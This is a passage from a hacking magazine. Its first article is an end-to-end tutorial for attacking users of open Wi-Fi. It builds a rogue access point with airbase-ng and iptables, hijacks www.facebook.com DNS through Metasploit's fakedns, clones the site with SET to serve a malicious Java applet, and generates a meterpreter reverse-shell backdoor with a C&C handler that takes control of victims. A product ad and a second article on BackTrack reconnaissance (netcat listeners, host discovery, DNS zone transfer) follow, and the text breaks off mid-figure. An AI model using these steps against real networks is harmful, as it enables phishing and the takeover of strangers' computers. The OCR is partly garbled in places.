| root@bt:-#        |             |                    |  |

**Figure 2.** Wireless driver loaded

*airbase-ng*, and a wireless antenna supported for this purpose. So first of all you should check if the driver of your antenna is loaded into the kernel of the system using the <code>lsmod</code> command. In our case the driver used is RTL8187 (Figure 2).

As you can see in Figure 3, the wireless card is named wlan0 and the network card connected to the Internet is named eth3.

Once we have checked the connection of the network card, we need to change its working mode to monitor mode. The monitor mode (known as RF-MON) allows a wireless network interface to process all traffic received from the wireless network. Change your network interface to monitor mode with the tool <code>airmon-ng</code> as you see in Figure 4.

As you can see in Figure 4, there is a process (dhclient) that conflicts with the interface. I recommend that you kill the process before putting the



| ~ v 3              | × ˈroot@bt: ~                                                                                                    | Т |
|--------------------|----------------------------------------------------------------------------------------------------|---|
| File Edit          | View Terminal Help                                                                                                    | ł |
| root@bt:-<br>eth3  | <pre># ifconfig<br/>Link encap:Ethernet HWaddr 00:0c:29:43:00:60<br/>inet addr:192.168.1.135 Bcast:192.168.1.255 Mask:255.255.0<br/>inet6 addr: fe80::28c:29ff:fe43:e6b/64 Scope:Link<br/>UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1<br/>RX packets:374 errors:367 dropped:0 overruns:0 frame:0<br/>TX packets:114 errors:0 dropped:0 overruns:0 carrier:0<br/>collisions:0 txqueuelen:1000<br/>RX bytes:52933 (S2.9 KB) TX bytes:5004 (S.0 KB)<br/>Interrupt:19 Base address:0x2024</pre> |   |
| 10                 | Link encap:Local Loopback<br>inet addr:127.0.0.1 Mask:255.0.0.0<br>inet6 addr: ::1/128 Scope:Host<br>UP LOOPBACK RUNNING MTU:16436 Metric:1<br>RX packets:129 errors:0 dropped:0 overruns:0 frame:0<br>TX packets:129 errors:0 dropped:0 overruns:0 carrier:0<br>collisions:0 txqueulen:0<br>RX bytes:9865 (9.8 KB) TX bytes:9865 (9.8 KB)                                                                                                    |   |
| wlan0<br>root@bt:- | Link encap:Ethernet HWaddr 00:c0:ca:54:a4:f7<br>UP BROADCAST MULTICAST MTU:1500 Metric:1<br>RX packets:0 errors:0 dropped:0 overruns:0 frame:0<br>TX packets:0 errors:0 dropped:0 overruns:0 carrier:0<br>collisions:0 txqueuelen:1000<br>RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)                                                                                                    | ļ |

Figure 3. Listing the network interfaces



**Figure 4.** Enabling mode monitor the wireless network interface wlan0



**Figure 5.** Enabling mode monitor the wireless network interface wlan0

interface in monitor mode. Note as well at the end of the command how I define the channel used for the wireless communications.

Once the interface is in monitor mode, a virtual interface called mon0 is created. We should use it to create the rogue access point using the airbase-ng command (Figure 5).

Using the flag  $_{-c}$  we indicate the channel used (channel 9 as we did on the <code>airmon-ng</code> command) and with the flag  $_{-essid}$  we can define the name of the wireless network created.

It is important to note that airbase-ng, when run, creates an interface  $_{at0}$  (tap interface). So we should use this tap interface as the wireless interface of our software-based access point.

The next step is to create a fake network (172.16.0.0/24 in the example) that the user will use once it is connected to the rogue access point and forward the traffic to the wired network connected to the Internet (Figure 6). For this purpose we will use Linux iptables (For more information: *http://linux. die.net/man/8/iptables*) to do the next step:

 Accept the traffic that comes to the tap interface (at0) with a source address inside our fake network.

iptables -A INPUT -s 172.16.0.0/24 -i at0 -j ACCEPT

 Translate the source address that comes from the tap interface (at0) to an address that belongs to the wired network (eth3).

iptables -t nat -A POSTROUTING -o eth3 -j MASQUERADE

After that, we only need to enable the IPv4 Forwarding in the Linux kernel, so that routing and



Figure 6. Man-in-the-middle via a wireless network



packet forwarding can happen correctly, and enable the tap interface with an IP address:

echo "1" > /proc/sys/net/ipv4/ip\_forward
ifconfig at0 172.16.0.1 netmask 255.255.255.0 up

Finally, we only need a DHCP server to offer automatically an IP address to any user connected to our fake network, using the DHCP server that comes with Backtrack 5. Modify the file /etc/dhcp3/ dhcp.conf with the following: Listing 1.

Don't mind the details of the configuration file. The only important thing to consider is that we have configured the network address of the fake network to use (172.16.0.0/24) and the default gateway the address of our wireless interface (172.16.0.1).

And define the listen interface on the file /etc/default/dhcp3-server on the tap interface (at0): Listing 2. Starting the service of the DHCP server, the users will be able to connect to the Internet through

#### Listing 1. DHCP server configuration file

```
option domain-name-servers 172.16.0.1;
default-lease-time 60;
max-lease-time 72;
ddns-update-style none;
authoritative;
log-facility local7;
subnet 172.16.0.0 netmask 255.255.255.0 {
```

range 172.16.0.100 172.16.0.150; option routers 172.16.0.1; option domain-name-servers 172.16.0.1;

#### Listing 2. DHCP server interface configuration file

```
# Defaults for dhcp initscript
# sourced by /etc/init.d/dhcp
# installed at /etc/default/dhcp3-server by
the maintainer scripts
#
# This is a POSIX shell fragment
#
# On what interfaces should the DHCP server
(dhcpd) serve DHCP requests?
# Separate multiple interfaces with spaces,
e.g. "eth0 eth1".
INTERFACES="at0"
```



the rogue access point (Figure 7). After following the previous steps, you should have a rogue access point with automatic IP leasing and a fake network connected to the Internet through a wired network (eth3 in the example).

#### **DNS spoofing**

DNS spoofing (or DNS cache poisoning) is a computer hacking attack, whereby the name server to return an IP address different from the real one, diverting traffic to another computer. In our scenario, we will do a DNS spoofing using a fake DNS server with the address of our rogue access point and intercept the name server resolutions, returning the IP address of our fake web server on specific domains.

The Metasploit Project is a computer security project that helps in penetration testing tasks and security vulnerability assessments. Using a modular approach, it is composed of exploits and useful modules for a lot of different purposes. At this point we will use the Metasploit that comes with Backtrack 5 to create our fake DNS server (Figure 8).



Figure 7. Starting the DHCP service

| root@bt:~/RogueAp# msfconsole                                                                                            |                       |
|----------------------------------------------------------------------------------------------------|-----------------------|
|                                                                                                    |                       |
|                                                                                                    |                       |
|                                                                                                    |                       |
| User Name: [ St                                                                                                    |                       |
| Password: [                                                                                                    |                       |
|                                                                                                    |                       |
|                                                                                                    |                       |
|                                                                                                    | http://metasploit.pro |
|                                                                                                    |                       |
| =[ metasploit v4.6.0-dev [core:4.6 ag<br>+=[ 1044 exploits - 591 auxiliary - 1<br>+=[ 274 payloads - 28 encoders - 8 nog | 74 post               |
| not s                                                                                                    |                       |

Figure 8. Starting Metasploit Framework



Figure 9. Configuring the fake DNS module

After starting the Metasploit Framework with the command *msfconsole*, you need to select the module to use with the use command. In this case, the module to create a fake DNS server is auxiliary/server/fakedns. Once selected, use the command "show options" to see the parameters you should configure.

As you can see in Figure 9, the parameters to configure are the following:

- SRVHOST: IP address of the tap interface used by the rogue access point. (172.16.0.1 in the example)
- SRVPORT: Server port used by the DNS queries. Generally speaking it will be port 53.
- TARGETACTION: The action to take, you should use FAKE.
- TARGETDOMAIN: The domain to hijack. In the example we will use "www.facebook.com".
- TARGETHOST: The address where all hijacked queries will be redirected. In our scenario it will be the address of our web server. (172.16.0.1 as well)

Note in Figure 10 that using the command set <VARIABLE> <VALUE> you can modify the parameters of the module.

I recommend modifying the LogConsole parameter to a true value to see all the DNS queries that are

| ile Edit View Te                                                             | akedns) > set SRVH                                                                                          | OST 172 16                                       | 0.1                                                                                                    |
|------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------|----------------------------------------------------------------------------------------------------|
| $RVHOST \Rightarrow 172.1$                                                   |                                                                                                    | 031 172.10                                       |                                                                                                    |
|                                                                              | akedns) > set TARG                                                                                          | ETACTION F                                       | AKE                                                                                                    |
| ARGETACTION =>                                                               |                                                                                                    |                                                  |                                                                                                    |
|                                                                              | akedns) > set TARG                                                                                          | ETHOST 172                                       | .16.0.1                                                                                                    |
| ARGETHOST => 17                                                              |                                                                                                    |                                                  |                                                                                                    |
|                                                                              | akedns) > set TARG                                                                                          | ETDOMAIN W                                       | ww.facebook.com                                                                                               |
|                                                                              | www.facebook.com                                                                                            |                                                  |                                                                                                    |
|                                                                              |                                                                                                    |                                                  |                                                                                                    |
| f auxiliary(                                                                 | akeons) > snow opt                                                                                          |                                                  |                                                                                                    |
|                                                                              |                                                                                                    |                                                  |                                                                                                    |
|                                                                              | axedns) > show opt<br>auxiliary/server/f                                                                    |                                                  |                                                                                                    |
| odule options (<br>Name                                                      | auxiliary/server/f<br>Current Setting                                                                       | akedns):<br>Required                             |                                                                                                    |
| dule options (<br>Name                                                       |                                                                                                    | akedns):<br>Required                             |                                                                                                    |
| dule options (<br>Name                                                       | auxiliary/server/f<br>Current Setting<br>172.16.0.1                                                         | akedns):<br>Required<br>yes                      |                                                                                                    |
| dule options (<br>Name<br>SRVHOST                                            | auxiliary/server/f<br>Current Setting<br>172.16.0.1<br>53                                                   | akedns):<br>Required<br>yes                      | The local host to listen on.<br>The local port to listen on.                                                  |
| dule options (<br>Name<br>SRVHOST<br>SRVPORT<br>TARGETACTION                 | auxiliary/server/f<br>Current Setting<br>172.16.0.1<br>53<br>FAKE                                           | akedns):<br>Required<br>yes<br>yes<br>yes        | The local host to listen on.<br>The local port to listen on.<br>Action for TARGETDOMAIN (accepted: FAKE, BYP. |
| dule options (<br>Name<br>SRVHOST<br>SRVPORT<br>TARGETACTION<br>TARGETDOMAIN | auxiliary/server/f<br>Current Setting<br>172.16.0.1<br>53<br>FAKE<br>www.facebook.com                       | akedns):<br>Required<br>yes<br>yes<br>yes<br>yes | The local host to listen on.<br>The local port to listen on.<br>Action for TARGETDOMAIN (accepted: FAKE, BYP. |
| Name<br>SRVHOST<br>SRVPORT<br>TARGETACTION<br>TARGETDOMAIN                   | auxiliary/server/f<br>Current Setting<br>172.16.0.1<br>53<br>FAKE<br>www.facebook.com<br>SS) or fake resolv | akedns):<br>Required<br>yes<br>yes<br>yes<br>yes | The local host to listen on.                                                                                  |

Figure 10. Modify the parameters of the fake DNS module

| ∧ ∨ × root@<br>File Edit View Te | bt: ~/RogueAp<br>minal Help                                                        |   |
|----------------------------------|------------------------------------------------------------------------------------|---|
| LogConsole => tr                 | akedns) > set LogConsole true<br>ue<br>akedns) > show advanced                     | A |
| Module advanced                  | options:                                                                           |   |
| Current Setti                    | : LogConsole<br>ng: true<br>: Determines whether to log all request to the console |   |
| Figure 11.                       | Enabling output verbosity                                                          |   |

| [*] | auxiliary( <b>fakedns</b> ) > run<br>Auxiliary module execution completed |
|-----|---------------------------------------------------------------------------|
| [*] | DNS server initializing                                                   |
| [*] | DNS server started                                                        |

resolved using our fake DNS server (Figure 11). Now you can run the server typing "run" on the Metasploit console (Figure 12).

After that, all the web requests done to "www. facebook.com" by a user connected to our wireless network will be redirected to our fake web server that we will configure on the next section.

#### Social Engineering through the web

If you followed the tutorial in the previous sections, you only need to configure the web server to receive the intercepted requests and to send the malicious code to create a connection between you and the victim to take control of his computer. We will use the Social Engineering Toolkit (known as SET) for that purpose. It is an open source Pythondriven tool aimed at penetration testing around social engineering attacks.

We will use SET to clone a website (Facebook in our case) and to send a Java Applet that it will open the connection between the attacker and the victim. First of all, execute SET typing /pentest/





Figure 14. SET Social-Engineering attacks

exploits/set/set" (Figure 13). Press "1" and the ENTER key to select Social-Engineering attacks (Figure 14).

You will be able to do a lot of different social engineering attacks with SET, but we will focus on the Website Attacks, so press "2" and after that, press "1" to select "Java Applet Attack Method". As you can see, it is very easy to configure the tool, you just need to know what you want to do.

In this scenario we will clone a website, so choose the option (Site Cloner) and as you see in Figure 15, configure the IP/hostname for the reverse connection (172.16.0.1) and the URL to clone (www. facebook.com).

The next step is to select the malicious code to serve to the victim. With SET, it is possible to configure everything automatically only selecting the right options. But for educational purposes, we will create our own executable. Therefore, before continuing with SET, we will create the executable us-

| ∧ ∨ × root@bt: /pentest/exploits/set                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| File Edit View Terminal Help                                                                                                    |
| 99) Return to Main Menu                                                                                                    |
| 33) Recuri to Hali Pello                                                                                                    |
| <pre>set:webattack&gt;1</pre>                                                                                                    |
| The first method will allow SET to import a list of pre-defined web applications that it can utilize within the attack.                                                                                                    |
| The second method will completely clone a website of your choosing<br>and allow you to utilize the attack vectors within the completely<br>same web application you were attempting to clone.                                                                                                    |
| The third method allows you to import your own website, note that you should only have an index.html when using the import website functionality.                                                                                                    |
| 1) Web Templates<br>2) Site Cloner<br>3) Custom Import                                                                                                    |
| 99) Return to Webattack Menu                                                                                                    |
| <pre>set:webattack&gt;2 [-] NdT/Port Forwarding can be used in the cases where your SET machine is [-] not externally exposed and may be a different IP address than your reverse listener. set&gt; Are you using NdT/Port Forwarding [yes]no]: no [-] Enter the IP address of your interface IP or if your using an external IP, what [-] will be used for the connection back and to house the web server (your interface address) set:webattack&gt; [P address or hostname for the reverse connection:172.16.0.1] [-] Est supports both HTIP and HTIPS [-] Est supports both HTIP and HTIPS [-] Est top://www.thisisafakesite.com set:webattack&gt; [Enter the url to clone:www.facebook.com]</pre> |
| <pre>[*] Cloning the website: https://login.facebook.com/login.php [*] This could take a little bit</pre>                                                                                                    |
| Figure 15. SET main window                                                                                                    |

| ∧ ∨ × root@bt: ~                                                                         |                              |
|------------------------------------------------------------------------------------------|------------------------------|
| File Edit View Terminal                                                                  | Help                         |
| 4 X > /root/backdoor.e<br>Created by msfpayload<br>Payload: windows/meter<br>Length: 290 | (http://www.metasploit.com). |

Figure 16. Creating a malicious payload with Msfpayload

| <ol> <li>SE Toolkit HTTP Reverse Shell</li> <li>RATTE HTTP Tunneling Poylood</li> <li>ShallCodeExec Alphanum ShellCode</li> <li>Pylnjector Shellcode Injection</li> <li>MultiPylnjector Shellcode Injection</li> <li>MultiPyln executable</li> </ol> | Functs, native HTTP shull with AES encryption support<br>Security bypass poload that will unnet, all comes over HTTP<br>This will drop a meterpreter payload through bhiltcodewac<br>This will drop a meterpreter payload through bying-teter<br>This will drop multiple MetasyloII payloads via memory<br>Specify a path for your own executable |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <u>set:payloads</u> >17<br>[-] Example: /root/custom.exe<br>set:payloads> Enter the peth to your executo                                                                                                    |                                                                                                    |
| Web Server Launched. Welcome to the SET Web                                                                                                    |                                                                                                    |
| [] Tested on Windows, Linux, and OSX []<br>[*] Moving payload into cloned website.<br>[*] The site has been moved. SET Web Server<br>[*] Note that if you are using a CUSTOM payle.                                                                  |                                                                                                    |

Figure 17. Adding the malicious payload



ing the Metasploit Framework. We will do it with the *msfpayload* command as you can see on Figure 16. You should indicate on LHOST the IP address of the C&C server that we will use, in our scenario the IP address of the tap interface, and the port used to connect. The C&C server is responsible for sending commands, taking control of the victim's computer. Note I am saving the executable on the path /root/backdoor.exe.

On the example I am using a payload called "Meterpreter". It is a flexible Metasploit shell that offers a whole new environment to do a lot of pre-defined tasks in the victim's computer.

At this point, we can come back to SET and select the option "Import your own executable" to select our binary as the payload of our cloned web page.

Now we have the fake web server listening on port 80 and waiting for a user to connect.

#### Take control of the victim

At the end, the last step is to configure the Command and Control server (known as C&C) to receive the victim's connection and take control of his computer. We use the Metasploit Framework to open a port on the attacker machine (port 4444



**Figure 18.** *Creating the C&C server* 



Figure 19. Applet warning showed to the victim



Figure 20. Meterpreter session opened

on the example) and you just wait for a user to get caught. This is possible using the module <code>exploit/multi/handler</code> taking into account the following:

- PAYLOAD: you should use the same payload as on the creation of the executable (windows/ meterpreter/reverse tcp)
- LPORT: The port used for the connection (port 4444)
- LHOST: The IP address of the C&C server (IP address of the tap interface)

Once a user accesses our fake network and accesses *www.facebook.com*, a warning triggered by the applet is shown on the screen, as you can see in Figure 19. Note that the website seems real because of the domain used for it.

If the user accepts the execution of the applet (it is a high percentage of people that use an unknown open wireless network), then you have a *meterpreter* session opened between your computer and the victim. Afterwards SET will redirect the user to the real website to avoid being detected.

At this point you have complete access to their computer with the rights of the user logged in. Use the "help" command inside the *meterpreter* shell to know how to use it. Have fun!

#### Conclusions

In this article, we have seen a good example of a compromise scenario by only using a kit of tools included in Backtrack 5. Now you know that everyone can be compromised, especially people ignoring security aspects of using technology; for example, being connected to an open and insecure wireless network. And the most important thing, how easy it is.

#### **ALEX SOLER**



Alex Soler is an Information Security Engineer with around 6 years of experience. He worked on ESCERT-UPC in forensic investigations and is currently working on Incita Security on the Ethical Hacking and Vulnerability Assessment team. He was a speaker on V Jornadas CCN-STIC 2011 in Madrid. He holds the CHFI and HP Fortify Source Code analysis certifications.

# 18 Haking



Editor's Review

# Antivirus? It's not enough nowadays.

# You need the SpyShelter!

SpyShelter monitors vulnerable and weak spots in your computer system to ensure that even the most sophisticated and unknown keyloggers are shut down even before they can launch a single dangerous attack against your privacy. SpyShelter guarantees that sensitive data you enter and store on your PC will not get stolen by criminals for their own use - without slowing your computer down!



# Download free 14 days trial from www.spyshelter.com

# **Features**

- Anti keylogger
   Anti webcam logger
   Anti screen logger
   Anti sound logger
   Anti clipboard logger
- Keystrokes encryption
   HIPS System defense
   Internet security
   Virus Total uploader
   Firewall

# Get 25% discount now

Go to www.spyshelter.com, select the product you wish to buy and input *hakin9* coupon code at the bottom of the order page - it will lower the price of your order by 25%! This offer is valid till end of july.

### Protects you there, where your antivirus can't spyshelter.com

SPYSHELTER STOP-LOGGER World's No 1 Anti-Spy and Anti keylogging tool

SPYSHELTER FIREWALL Block unwanted Inbound Internet Application

Spy Shelter

6

 $\bigcirc$ 

SPECIAL

OFFER

# Pentesting with BackTrack

Abraham Lincoln said "Give me six hours to chop down a tree and I will spend the first four sharpening the axe". This is really the basic concept and the start point of every penetration test.

n a pen test you have to sharpen your axe first by gathering information. The more you obtain the more surface to attack you will have.

The gathering phase isn't the more exciting one, but surely it is the one that lets you make things better and smarter, so what do you need? Let's see.

First you need an adequate system with the right toolkit and a little of knowledge of how they work. We will use one of the latest version of BackTrack (BT) because it is a powerful and widespread operating system, so it will be quite simple to get support or tutorials on the Web: Youtube has a video for almost all the BT tools.

The best way to start with BT is virtualization: you can download its virtual machine ready to be started. In addition, with virtualization you can easily start a cheap and smart lab to perform your tests in. If you already have a test network, you can also use the bootable CD.

Next you have to be calm and patient, only in this way you can collect information and inspect it correctly. You can make your own checklist of tests to do or copy one from the Web, but, when you have your list, you have to follow it meticulously. Remember that you are sharpening.

Now you need to write down all the data you collected in order to have everything recorded so that you can analyze it even when you aren't connected to the LAN you have to test. Furthermore, you will use these records to make a detailed report for your customer or to roll back in case you mess with something.

I use *Keepnote*, to keep track of all my operations and results, and *Zenmap* (*Nmap* GUI) to map the net, but BT has many more powerful tools than these. *Maltego*, for example, is awesome.

#### **My friend Netcat**

Now let's start to use the father of all tools, the famous "Swiss-army knife for TCP/IP": *Netcat*.

Essentially, *NC*, is a utility which reads and writes data across network connections, using TCP or UDP transport. Nothing more, nothing less.

So why is it so important?

When a PC user without experience wants to test if his machine is browsing Internet, he opens his browser and points to a common address: *www. google.com.* This is not the best test he could do, he only finds out if he is browsing, but what about if he is not browsing?

So the approach must be different. He has to start from a layer closer to the PC, not closer to the user, and investigate the causes, step by step, up to the human layer.

You are not an inexperienced person, so you start by opening a command shell and pinging

your gateway. Is it responding? If not check it. Then ping an external IP address (e.g. 8.8.8.8 that is the Google DNS). Is it responding? Alright, you are able to go out of your network. Next you test if your DNS is working by pinging a DNS name like www.google.com. Only if all works fine, you open your browser and test the connection. Also from the browser you can have problems (e.g. a misconfigured proxy set in the browser) but, after all the tests you have done previously, you can rule out all lower layers and focus on the current one.

That's why *NC* is so important. It allows you to start from the lowest layer, it is the equivalent of the ping command used in the example, but it allows you many more applications.

Well, open your *Terminal* window and have a look at the *NC* help.

At the beginning you will use options -1 (set *NC* in listening mode), -v (verbose mode is always better) and -p (set port where *NC* is listening). Try this: Open two *Terminal* windows in the same machine. In the first window start a service that listens on a specific port using *Netcat* (this is called listener)

nc -lvp 4444

If you have a look at the network connection of your BT machine, using the command <code>netstat -nat</code>, you will find a listening connection on port 4444 (tcp 0.0.0.0:4444 LISTEN). In the second window use <code>NC</code> as a client and connect to localhost on port 4444

nc 127.0.0.1 4444 -v

Hit enter and you establish a simple connection with NC, but what is this?

Essentially, it is a simple chat. If in window 1 you write something it will redirect to windows 2 and vice versa. (Figure 1).

So NC is a program that allows you to communicate using TCP or UDP protocols and you can use it whether as a client or as a server. TCP/UDP connections are more useful than a simple chat: you can use NC to test if a remote port is open, to grab information about a service listening on a remote PC (the banner), and to connect to this service; otherwise you can use it to redirect text, request html pages, and, last but not least, remotely admin a PC.

If you have two PCs try to use *NC* between them or just continue the testing in the same machine (that is the lower layer). For example, you can try to pass text:

echo "This text will be transmitted using Netcat" | nc 127.0.0.1 4444 ...and if the listener is as the following you can also create a file with the text sent:

nc -lvp 4444 > file.txt

You can also try the -c option for remote administration. I suggest you to dig the Internet to search more about *Netcat* use.

#### **Network hosts identification**

As I said, finding information about the target is the base of a successful test. What is the first thing you have to do when you reach a LAN you have to check? Find hosts to use as targets. If you can, create your own hosts individuation scripts using *ping* and *NC* or use some of the wonderful tools present in BT. In my opinion, the best are *Unicornscan* and *Nmap*, but, since I will shortly explain them later, let's explore some other programs with less possibility, but working as well.

Start using netdiscover to find live hosts. Using netdiscover -P a network scan is started using common LAN address (the one you are connected to: Figure 2).

*Netdiscover* can also be used on another network interface (-i) and IP range (-r). The -P option



Figure 1. Netcat simple chat

| argur: - nerui | scover -P         |       |     |                       |
|----------------|-------------------|-------|-----|-----------------------|
| IP             | At MAC Address    | Count | Len | MAC Vendor            |
| 192.168.10.85  | 00:15:5d:08:14:01 | 01    | 868 | Microsoft Corporation |
| 192.168.10.133 | 00:25:b3:0a:c5:cb | 01    | 060 | Unknown vendor        |
| 192.168.10.120 | f4:ce:46:2d:94:fe | 01    | 060 | Unknown vendor        |
| 192.168.10.127 | 78:e7:d1:c9:6b:de | 01    | 060 | Unknown vendor        |
| 192.168.10.23  | 00:0f:fe:9b:41:70 | 01    | 060 | G-PRO COMPUTER        |
| 192.168.10.140 | 00:15:5d:28:01:03 | 01    | 060 | Microsoft Corporation |
| 192.168.10.82  | 00:15:5d:07:09:03 | 01    | 060 | Microsoft Corporation |
| 192.168.10.28  | 2c:27:d7:3b:7c:02 | 01    | 060 | Unknown vendor        |
| 192.168.10.83  | 00:15:5d:08:07:01 | 01    | 868 | Microsoft Corporation |
| 192.168.10.117 | 00:0f:fe:49:9c:16 | 01    | 868 | G-PRO COMPUTER        |
| 192.168.10.75  | 00:24:81:1a:c5:71 | 01    | 060 | Unknown vendor        |
| 192.168.10.88  | 00:1b:78:3a:c6:7e | 01    | 060 | Hewlett Packard       |
| 192.168.10.16  | d8:d3:85:77:cd:c5 | 01    | 060 | Unknown vendor        |
| 192.168.10.14  | 00:24:81:1a:da:4f | 01    | 060 | Unknown vendor        |
| 192.168.10.79  | 00:24:81:1a:da:2a | 01    | 868 | Unknown vendor        |
| 192.168.10.114 | 00:24:81:18:bb:f6 | 61    | 060 | Unknown vendor        |
| 192.168.10.29  | 00:0f:fe:9b:4a:c4 | 01    | 060 | G-PRO COMPUTER        |
| 192.168.10.125 | f4:ce:46:2c:33:f9 | 01    | 060 | Unknown vendor        |

Figure 2. Netdiscover at work

is useful for better output. *Netdiscover* is a continuous scan tool: it scans over and over the net in order to find new hosts and it could be used to implement a very simple intrusion detection system. To stop the scan you have to use [CTRL+C].

In a similar way you can use *fping* with option -g to analyze a range of IPs. Note that *fping* uses the ICMP protocol whereas *netdiscover* uses the ARP protocol to locate network hosts, this is a good double check.

Don't forget to write down everything and trace all. Particularly, start to compile a list of live hosts.

You can also try to give a DNS name to the hosts you find using *smbscan*, but you will notice that the program can find only a few, those with NetBIOS name enabled.

Let's now try to find something more using DNS discovery. If you are in a domain or if you are scanning for DNS names in the Web, you can try to operate a DNS zone transfer and capture DNS records. When you can perform this operation, you

| ∧ ∨ × root@bt: ~                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
| File Edit View Terminal Help                                                                                                    |  |
| <pre>root@bt:-# host -l testnet.local secdns.testnet.local   grep<br/>leslnet.local 192.168.19.10<br/>server1.testnet.local 192.168.19.20<br/>albert.testnet.local 192.168.19.23<br/>dev.testnet.local 192.168.19.24<br/>mysql.testnet.local 192.168.19.48<br/>admin.testnet.local 192.168.19.47<br/>suzieq.testnet.local 192.168.19.41<br/>pridns.testnet.local 192.168.19.41<br/>pridns.testnet.local 192.168.19.9<br/>websql.leslnet.local 192.168.19.9</pre> |  |

**Figure 3.** DNS zone transfer on a local domain using host command

|                                                                                                    |                                                              |                                                                      | Laor                                                                                                   |                                                       |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------|----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------|
| <pre>root@bt:/pentest/enumeration/dns/dns/<br/>dnsenum.pl VERSION:1.2.2</pre>                                                                                                    | citatile ./ unsi                                             | enum pu                                                              |                                                                                                    |                                                       |
| lann                                                                                                    |                                                              |                                                                      |                                                                                                    |                                                       |
| Host's addresses:                                                                                                    |                                                              |                                                                      |                                                                                                    |                                                       |
|                                                                                                    |                                                              |                                                                      |                                                                                                    |                                                       |
| Name Servers:                                                                                                    |                                                              |                                                                      |                                                                                                    |                                                       |
| ns.isit                                                                                                    |                                                              | TN                                                                   |                                                                                                    | 213.144                                               |
| secondary.is                                                                                                    |                                                              | IN                                                                   |                                                                                                    | 213.144                                               |
| secondary 1232                                                                                                    |                                                              | 214                                                                  |                                                                                                    | 213.144                                               |
| Mail (MX) Servers:                                                                                                    |                                                              |                                                                      |                                                                                                    |                                                       |
| have a set of the set have                                                                                                    |                                                              |                                                                      |                                                                                                    | 213.19                                                |
| lan: mail.eo.outlook.com<br>lan: mail.eo.outlook.com                                                                                                    |                                                              | IN                                                                   | A                                                                                                    | 213.19.                                               |
| Trying Zone Transfers and getting Bin                                                                                                    | nd Versions                                                  |                                                                      |                                                                                                    |                                                       |
|                                                                                                    |                                                              |                                                                      |                                                                                                    |                                                       |
| Trying Zone Transfer for land                                                                                                    | - nn second                                                  | ary.isi                                                              |                                                                                                    |                                                       |
